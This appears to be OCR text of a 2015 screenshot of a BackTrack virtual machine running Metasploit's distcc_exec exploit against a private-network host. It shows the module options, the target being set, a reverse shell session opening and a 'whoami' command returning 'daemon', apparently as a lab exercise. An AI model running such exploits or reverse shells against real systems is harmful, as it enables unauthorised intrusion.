 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
root : .ruby.bin
File Edit View Bookmarks Settings Help
[-] Invalid parameter "optins", use "show -h" for more information
msf exploit(distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3632 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(distcc_exec) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf exploit(distcc_exec) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 8GOQ9TJMJjRJCcrb;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "8GOQ9TJMJjRJCcrb\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.1.2:4444 -> 192.168.1.3:59425) at 2015-04-28 17:40:18 +0200
whoami
daemon
<< back | track 5
root : .ruby.bin
root : .ruby.bin
05:42 pm
ES
17:42
28/04/2015